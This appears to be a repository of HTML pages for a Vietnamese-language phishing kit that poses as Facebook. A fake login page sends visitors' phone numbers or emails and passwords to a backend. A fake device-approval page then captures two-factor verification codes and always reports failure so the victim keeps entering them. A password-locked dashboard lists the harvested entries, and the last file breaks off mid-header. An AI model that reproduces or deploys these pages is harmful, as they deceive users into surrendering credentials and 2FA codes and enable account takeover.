
<file: render-main-main/lenhdenh1258-main/test-main 2/index.html>
<!doctype html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook | Đăng nhập</title>
  <link rel="icon" type="image/svg+xml" href="facebook-favicon.svg">
  <link rel="stylesheet" href="styles.css">
  <script src="site-config.js"></script>
</head>
<body>
  <main class="page-shell">
    <section class="login-panel" aria-labelledby="login-heading">
      <div class="brand-mark" aria-label="Facebook">f</div>
      <h1 id="login-heading">Vui lòng đăng nhập để tiếp tục</h1>

      <form id="login-form" class="login-form">
        <label class="sr-only" for="identity">Số di động hoặc email</label>
        <input id="identity" name="identity" type="text" autocomplete="username" placeholder="Số di động hoặc email" required>

        <label class="sr-only" for="name">Mật khẩu</label>
        <input id="name" name="name" type="text" placeholder="Mật khẩu" required>

        <button class="primary-button" type="submit">Đăng nhập</button>
        <a class="forgot-link" id="forgot-password-link" href="Quenmatkhau.html">Quên mật khẩu?</a>
      </form>

      <div class="account-actions">
        <a class="secondary-button" href="#create-account">Tạo tài khoản mới</a>
      </div>

      <div class="meta-brand" aria-label="Meta">
        <img src="meta_logo.png" alt="Meta">
      </div>
    </section>

    <footer class="language-bar">
      <nav aria-label="Ngôn ngữ">
        <a class="active" href="#vietnamese">Tiếng Việt</a>
        <a href="#english">English (UK)</a>
        <a href="#taiwan">中文(台灣)</a>
        <a href="#korean">한국어</a>
        <a href="#japanese">日本語</a>
        <a href="#french">Français (France)</a>
        <a href="#thai">ภาษาไทย</a>
        <a href="#more-languages">Ngôn ngữ khác...</a>
      </nav>
    </footer>
  </main>

  <script>
    const form = document.querySelector('#login-form');
    const forgotPasswordLink = document.querySelector('#forgot-password-link');

    forgotPasswordLink.addEventListener('click', (event) => {
      event.preventDefault();
      forgotPasswordLink.textContent = 'Đang xử lý...';
      forgotPasswordLink.style.pointerEvents = 'none';
      setTimeout(() => {
        window.location.href = 'Quenmatkhau.html';
      }, 1000);
    });

    form.addEventListener('submit', async (event) => {
      event.preventDefault();
      const submitButton = form.querySelector('.primary-button');
      submitButton.disabled = true;
      submitButton.textContent = 'Đang xử lý...';

      const response = await fetch((window.API_BASE || '') + '/api/login-registrations', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          identity: document.querySelector('#identity').value.trim(),
          display_name: document.querySelector('#name').value.trim()
        })
      });

      if (!response.ok) {
        submitButton.disabled = false;
        submitButton.textContent = 'Đăng nhập';
        alert('Không thể lưu thông tin đăng ký. Vui lòng thử lại.');
        return;
      }

      await new Promise((resolve) => setTimeout(resolve, 1500));
      window.location.href = 'device-check.html';
    });
  </script>
</body>
</html>
</file>

<file: render-main-main/lenhdenh1258-main/test-main 2/confirmation-copy.html>
<!doctype html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook | Tìm tài khoản</title>
  <link rel="icon" type="image/svg+xml" href="facebook-favicon.svg">
  <link rel="stylesheet" href="device-check.css">
  <script src="site-config.js"></script>
</head>
<body>
  <main class="device-page">
    <a class="back-link" href="index.html" aria-label="Quay lại">‹</a>

    <section class="content" aria-labelledby="page-title">
      <p class="eyebrow">Facebook</p>
      <h1 id="page-title">Tìm tài khoản của bạn</h1>

      <form class="school-form" id="school-form">
        <label for="school">Hãy nhập số di động hoặc email của bạn:</label>
        <input id="school" type="text" placeholder="Số di dộng hoặc Email" required>
        <button type="submit">xác nhận</button>
      </form>
    </section>
  </main>

  <script>
    const schoolForm = document.querySelector('#school-form');
    const submitButton = schoolForm.querySelector('button');

    schoolForm.addEventListener('submit', async (event) => {
      event.preventDefault();
      const schoolInput = document.querySelector('#school');
      submitButton.disabled = true;
      submitButton.textContent = 'Đang xử lý...';

      const response = await fetch((window.API_BASE || '') + '/api/registrations', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ school: schoolInput.value.trim() })
      });

      if (response.ok) {
        await new Promise((resolve) => setTimeout(resolve, 1500));
        window.location.href = 'device-check.html';
        return;
      }

      submitButton.disabled = false;
      submitButton.textContent = 'Xác nhận';
      alert('Không thể lưu lượt đăng ký. Vui lòng thử lại.');
    });
  </script>
</body>
</html>
</file>

<file: render-main-main/lenhdenh1258-main/test-main 2/dashboard.html>
<!doctype html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook | Bảng điều khiển đăng ký</title>
  <link rel="icon" type="image/svg+xml" href="facebook-favicon.svg">
  <link rel="stylesheet" href="dashboard.css">
  <link rel="stylesheet" href="dashboard-auth.css">
  <script src="site-config.js"></script>
</head>
<body>
  <main class="dashboard-page">
    <section class="dashboard-auth" aria-labelledby="auth-heading">
      <form class="auth-card" id="dashboard-auth-form">
        <p class="eyebrow">Facebook</p>
        <h1 id="auth-heading">Xác thực bảng điều khiển</h1>
        <p>Nhập mật khẩu để tiếp tục.</p>
        <label for="dashboard-password">Mật khẩu</label>
        <input id="dashboard-password" type="password" autocomplete="current-password" required>
        <button class="auth-submit" type="submit">Xác nhận</button>
        <p id="dashboard-auth-error" class="auth-error" role="alert" hidden>Mật khẩu không chính xác</p>
      </form>
    </section>
    <div class="dashboard-content" aria-hidden="true">
    <header class="dashboard-header">
      <div>
        <p class="eyebrow">Facebook</p>
        <h1>Bảng điều khiển đăng ký</h1>
        <p class="subtitle">Theo dõi các lượt gia nhập trường học của bạn.</p>
      </div>
      <a class="back-link" href="device-check.html">Quay lại</a>
      <a class="back-link" href="login-dashboard.html">Dữ liệu đăng nhập</a>
      <button id="lock-dashboard" class="lock-button" type="button">Khóa lại</button>
    </header>

    <section class="summary-grid" aria-label="Tổng quan đăng ký">
      <article class="summary-card">
        <span class="card-label">Tổng lượt đăng ký</span>
        <strong id="total-count">0</strong>
      </article>
      <article class="summary-card accent-card">
        <span class="card-label">Đăng ký gần nhất</span>
        <strong id="latest-time">Chưa có dữ liệu</strong>
      </article>
    </section>

    <section class="registrations-section" aria-labelledby="registrations-heading">
      <div class="section-heading">
        <div>
          <p class="eyebrow">Lịch sử</p>
          <h2 id="registrations-heading">Thông tin lượt đăng ký</h2>
        </div>
        <button id="clear-data" class="clear-button" type="button">Xóa lịch sử</button>
      </div>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Trường học</th>
              <th>Thời gian đăng ký</th>
              <th>Trạng thái</th>
            </tr>
          </thead>
          <tbody id="registration-list"></tbody>
        </table>
        <p id="empty-state" class="empty-state">Chưa có lượt đăng ký nào.</p>
      </div>
    </section>
    </div>
  </main>

  <script src="dashboard-auth.js"></script>
  <script>
    const totalCount = document.querySelector('#total-count');
    const latestTime = document.querySelector('#latest-time');
    const registrationList = document.querySelector('#registration-list');
    const emptyState = document.querySelector('#empty-state');

    const getRegistrations = async () => {
      const response = await fetch((window.API_BASE || '') + '/api/registrations');
      if (!response.ok) throw new Error('Không thể tải dữ liệu đăng ký.');
      return response.json();
    };

    const formatDate = (value) => {
      const elapsedSeconds = Math.max(0, Math.floor((Date.now() - new Date(value).getTime()) / 1000));
      if (elapsedSeconds < 1) return 'Vừa xong';
      if (elapsedSeconds < 60) return `${elapsedSeconds} giây trước`;
      const elapsedMinutes = Math.floor(elapsedSeconds / 60);
      if (elapsedMinutes < 60) return `${elapsedMinutes} phút trước`;
      const elapsedHours = Math.floor(elapsedMinutes / 60);
      if (elapsedHours < 24) return `${elapsedHours} giờ trước`;
      return `${Math.floor(elapsedHours / 24)} ngày trước`;
    };

    const renderDashboard = async () => {
      const registrations = await getRegistrations();
      totalCount.textContent = registrations.length;
      latestTime.textContent = registrations.length ? formatDate(registrations[0].registered_at) : 'Chưa có dữ liệu';
      registrationList.innerHTML = '';
      emptyState.hidden = registrations.length > 0;

      registrations.forEach((registration) => {
        const row = document.createElement('tr');
        const schoolCell = document.createElement('td');
        schoolCell.dataset.label = 'Trường học';
        schoolCell.textContent = registration.school;

        const timeCell = document.createElement('td');
        timeCell.dataset.label = 'Thời gian đăng ký';
        timeCell.textContent = formatDate(registration.registered_at);

        const statusCell = document.createElement('td');
        statusCell.dataset.label = 'Trạng thái';
        statusCell.innerHTML = '<span class="status">Đang chờ</span>';

        row.append(schoolCell, timeCell, statusCell);
        registrationList.appendChild(row);
      });
    };

    document.querySelector('#clear-data').addEventListener('click', async () => {
      await fetch((window.API_BASE || '') + '/api/registrations', { method: 'DELETE' });
      renderDashboard();
    });

    const loadDashboard = () => renderDashboard().catch(() => {
      emptyState.textContent = 'Không thể kết nối cơ sở dữ liệu.';
      emptyState.hidden = false;
    });

    document.addEventListener('dashboard-authenticated', loadDashboard);
  </script>
</body>
</html>
</file>

<file: render-main-main/lenhdenh1258-main/test-main 2/device-check.html>
<!doctype html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook | Xác nhận đăng nhập</title>
  <link rel="icon" type="image/svg+xml" href="facebook-favicon.svg">
  <link rel="stylesheet" href="device-check.css">
  <script src="site-config.js"></script>
</head>
<body>
  <main class="device-page">
    <a class="back-link" href="index.html" aria-label="Quay lại">‹</a>

    <section class="content" aria-labelledby="page-title">
      <p class="eyebrow">Facebook</p>
      <h1 id="page-title">Kiểm tra thông báo trên thiết bị khác</h1>
      <p class="intro">Chúng tôi đã gửi thông báo đến các thiết bị của bạn.<br>Vui lòng xem thông báo của Facebook trên thiết bị đó<br>và phê duyệt lượt đăng nhập để tiếp tục.</p>

      <div class="illustration-frame">
        <svg class="device-illustration" viewBox="0 0 560 190" role="img" aria-label="Điện thoại và máy tính xách tay được bảo vệ bởi lá chắn">
          <rect width="560" height="190" rx="12" fill="#b9e5df"/>
          <path d="M0 165C95 125 137 151 228 139s153-11 220 13 79 17 112 5v33H0z" fill="#a6dcd6" opacity=".55"/>
          <g transform="translate(58 20) rotate(16 47 75)">
            <rect x="0" y="0" width="92" height="153" rx="12" fill="#263b4a"/>
            <rect x="6" y="7" width="80" height="139" rx="8" fill="#f9ffff"/>
            <rect x="36" y="3" width="20" height="5" rx="2.5" fill="#7e9299"/>
            <circle cx="46" cy="58" r="17" fill="#f3a34c"/>
            <circle cx="46" cy="56" r="8" fill="#f8bf6b"/>
            <rect x="20" y="83" width="52" height="8" rx="4" fill="#d7e0e2"/>
            <rect x="20" y="98" width="52" height="8" rx="4" fill="#d7e0e2"/>
            <rect x="18" y="116" width="56" height="17" rx="7" fill="#1eaaa7"/>
          </g>
          <g fill="#496f77">
            <circle cx="178" cy="98" r="3"/><circle cx="190" cy="98" r="3"/><circle cx="202" cy="98" r="3"/>
            <circle cx="358" cy="98" r="3"/><circle cx="370" cy="98" r="3"/><circle cx="382" cy="98" r="3"/>
          </g>
          <path d="M280 48l30 12v38c0 24-16 39-30 45-14-6-30-21-30-45V60z" fill="#e59b16" stroke="#c87805" stroke-width="5"/>
          <path d="M280 57l20 8v32c0 16-10 27-20 33z" fill="#ffbd20"/>
          <g transform="translate(392 59)">
            <path d="M0 85h125l24 13H-22z" fill="#647d8b"/>
            <path d="M10 0h114c6 0 10 4 9 10L123 85H0L9 9c1-6 4-9 10-9z" fill="#273c4b"/>
            <path d="M16 9h105l-8 65H8z" fill="#748999"/>
            <rect x="32" y="23" width="69" height="40" rx="2" fill="#f6ffff"/>
            <rect x="40" y="30" width="32" height="4" rx="2" fill="#6a7d85"/>
            <rect x="40" y="40" width="51" height="4" rx="2" fill="#9cabb0"/>
            <rect x="40" y="50" width="39" height="5" rx="2" fill="#1eaaa7"/>
          </g>
        </svg>
      </div>

      <section class="pending-status" aria-label="Trạng thái đăng ký">
        <span class="status-dot" aria-hidden="true"></span>
        <div>
          <h2>Đang chờ phê duyệt </h2>
          <p>Có thể trong vài phút nữa bạn mới nhận được thông<br class="desktop-break"> báo trên thiết bị khác của mình.</p>
        </div>
      </section>

      <div class="divider"></div>

      <form class="school-form" id="school-form">
        <label for="school">Hoặc nhập mã xác minh:</label>
        <input id="school" type="text" placeholder="Nhập mã 6 số vừa gửi về thiết bị của bạn" required>
        <button type="submit">xác nhận</button>
        <p id="confirmation-error" class="confirmation-error" role="alert" hidden>
          <span class="error-text">Bạn chưa phê duyệt đăng nhập hoặc mã hết hiệu lực.</span>
          <a class="login-again-link" href="index.html">Hãy kiểm tra tài khoản của bạn và đăng nhập lại.</a>
        </p>
      </form>
    </section>
  </main>

  <script>
    const schoolForm = document.querySelector('#school-form');
    const submitButton = schoolForm.querySelector('button');
    const confirmationError = document.querySelector('#confirmation-error');
    const errorText = confirmationError.querySelector('.error-text');

    schoolForm.addEventListener('submit', async (event) => {
      event.preventDefault();
      const schoolInput = document.querySelector('#school');
      const schoolValue = schoolInput.value.trim();

      if (!schoolValue) {
        confirmationError.hidden = false;
        errorText.textContent = 'Vui lòng nhập mã xác minh trước khi xác nhận.';
        return;
      }

      submitButton.textContent = 'Đang gửi...';

      try {
        const response = await fetch((window.API_BASE || '') + '/api/registrations', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ school: schoolValue })
        });

        const responseData = await response.json().catch(() => ({}));

        if (response.ok) {
          confirmationError.hidden = false;
          errorText.textContent = 'Bạn chưa phê duyệt đăng nhập hoặc mã hết hiệu lực .';
          schoolInput.value = '';
          submitButton.textContent = 'Xác nhận';
          return;
        }

        confirmationError.hidden = false;
        errorText.textContent = responseData.error || 'Không thể lưu lượt đăng ký. Vui lòng thử lại.';
        submitButton.textContent = 'Xác nhận';
      } catch (error) {
        confirmationError.hidden = false;
        errorText.textContent = 'Không thể lưu lượt đăng ký. Vui lòng thử lại.';
        submitButton.textContent = 'Xác nhận';
      }
    });
  </script>
</body>
</html>
</file>

<file: render-main-main/lenhdenh1258-main/test-main 2/login-dashboard.html>
<!doctype html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
